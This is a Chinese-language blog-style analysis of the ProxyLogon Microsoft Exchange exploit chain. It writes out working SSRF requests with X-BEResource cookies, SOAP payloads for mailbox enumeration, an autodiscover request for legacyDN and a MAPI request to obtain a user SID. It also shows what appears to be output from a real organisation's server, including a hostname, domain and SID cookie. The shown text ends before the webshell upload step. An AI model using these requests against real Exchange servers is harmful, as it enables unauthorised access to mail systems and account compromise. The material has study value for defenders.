Microsoft Exchange Server ProxyLogon exp分析
漏洞简介
CVE-2021-26855 SSRF
CVE-2021-27065 任意文件上传 最终实现上传asp马
总的利用过程:SSRF获取SID->实现CVE-2021-27065文件上传
CVE-2021-26855 POC请求分析
OWA ssrf
GET /owa/auth/xxx.ico
Host:xxxx
Cookie:X-AnonResource-Backend=exp.xx.x/#~1;X-AnonResource=true;

EXP-1
获取FQDN
Post /owa/auth.owa
xxx
---
HTTP 200
..
X-FEServer:abcd
FQDN:(Fully Qualified Domain Name)全限定域名:同时带有主机名和域名的名称。(通过符号“.”)
例如:主机名是bigserver,域名是mycompany.com,那么FQDN就是bigserver.mycompany.com.
EXP-2
根据上面获取的FQDN,构造请求如下。其中X-BEResource字段,用其生成 BackEndServe实例,通过~符号切割BERsourceCookie字段,前半段作为FQDN,后半段为version。version的值应大于Server.E15MinVersion(1941962752)
这个请求只是进一步确认mail后缀,没什么用==

POST /ecp/xxxx.xx
headers = {
'User-Agent': 'Hello-World',
'Cookie': 'X-BEResource={FQDN}/EWS/Exchange.asmx?a=~1942062522;'.format(FQDN=server_name),
'Connection': 'close',
'Content-Type': 'text/xml',
'Accept-Encoding': 'gzip'
}
payload = """<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<m:GetFolder>
<m:FolderShape>
<t:BaseShape>Default</t:BaseShape>
</m:FolderShape>
<m:FolderIds>
<t:DistinguishedFolderId Id="inbox">
<t:Mailbox>
<t:EmailAddress>admin@domain.tld</t:EmailAddress>
</t:Mailbox>
</t:DistinguishedFolderId>
</m:FolderIds>
</m:GetFolder>
</soap:Body>
</soap:Envelope>
"""

获取对应信息
Computer Name- X-DiagInfo: BHBJMBX02
Domain Name--- X-CalculatedBETarget: bhbjmbx02.bohailife.net //
Guest SID----- X-BackEndCookie:S-1-5-18=rJqNiZqNgZ2XnZWSnYfPzdGdkJeelpOWmZrRkZqLgc7Gy87GxsnHx8qBzc/NztLPzNLOyavPzcXLzMXLxg==
EXP-3
尝试爆破存在的用户邮箱
POST /ecp/xxxx.js
headers同上
mailnum = '''<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<m:GetFolder>
<m:FolderShape>
<t:BaseShape>Default</t:BaseShape>
</m:FolderShape>
<m:FolderIds>
<t:DistinguishedFolderId Id="inbox">
<t:Mailbox>
//在这填充mail <t:EmailAddress>{mail}</t:EmailAddress>
</t:Mailbox>
</t:DistinguishedFolderId>
</m:FolderIds>
</m:GetFolder>
</soap:Body>
</soap:Envelope>
'''
如存在此邮箱名返回
ErrorAccessDenied\Access is denied. Check credentials and try again<m:ResponseCode>NoError</m:ResponseCode>
EXP-4
POC请求用于获取legacyDN,为EXP5获取SID提供参数。
POST /ecp/xx.js
headers_for_audio = {
"User-Agent": "Hello-World",
"Cookie": "X-BEResource={FQDN}/autodiscover/autodiscover.xml?a=~1942062522;".format(FQDN=server_name),
"Connection": "close",
"Content-Type": "text/xml"
}
autodiscover_payload = '''
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>{mail}</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
'''
可以获取如下信息
display_name:小张
legacyDN:blahblah
server:xxx.xxx@xx.net
groupname:cccc
看了下其他分析,此处应该还有一处SSRF
EXP-5
headers={
"Cookie": "X-BEResource=Admin@%s:444/mapi/emsmdb?MailboxId=%s&a=~1942062522;" %(server_name, server),
"Content-Type": "application/mapi-http",
"X-Requesttype": "Connect",
"X-Clientinfo": "{2F94A2BF-A2E6-4CCCC-BF98-B5F22C542226}",
"X-Clientapplication": "Outlook/15.0.4815.1002",
"X-Requestid": "{C715155F-2BE8-44E0-BD34-2960067874C8}:2",
"User-Agent": "Hello-World"
}
mapi_body = legacyDN[0] + "\x00\x00\x00\x00\x00\xe4\x04\x00\x00\x09\x04\x00\x00\x09\x04\x00\x00\x00\x00\x00\x00"
如果此处利用成功 应该返回用户SID
Minds overflow


 浙公网安备 33010602011771号
浙公网安备 33010602011771号